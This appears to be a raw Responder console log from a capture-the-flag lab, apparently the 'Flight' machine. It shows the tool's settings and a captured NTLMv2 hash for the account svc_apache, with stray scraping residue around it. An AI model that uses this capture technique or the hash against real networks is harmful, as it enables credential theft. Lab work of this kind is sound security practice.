 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.8]
Responder IPv6 [dead:beef:2::1006]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-YKNZHIJ3NQ3]
Responder Domain Name [VLWN.LOCAL]
Responder DCE-RPC Port [46373]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.8) is not on the same subnet than the DNS server (192.168.13.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:781fbb7d552adc3c:78ADAF25505FC5A010049DAED437D78E:010100000000000080A10DF0421FDC01197A003756A7680E000
0000002000800560
04C0057004E0001001E00570049004E002D0059004B004E005A00480049004A0033004E005100330004003400570049004E002D0059004B004E005A00480049004A0
033004E00510033002E0056004C0057004E002E004C004F00430041004C000300140056004C0057004E002E004C004F00430041004C000500140056004C0057004E002E004C004F00430
041004C000700080080A10DF0421FDC0106000400020000000800300030000000000000000000000000300000F737E3371F0FD978C3D4FD3531D33AAAA16063C459CAA9A83E5F60BDF21
DA8E60A001000000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0038000000000000000000
YouTube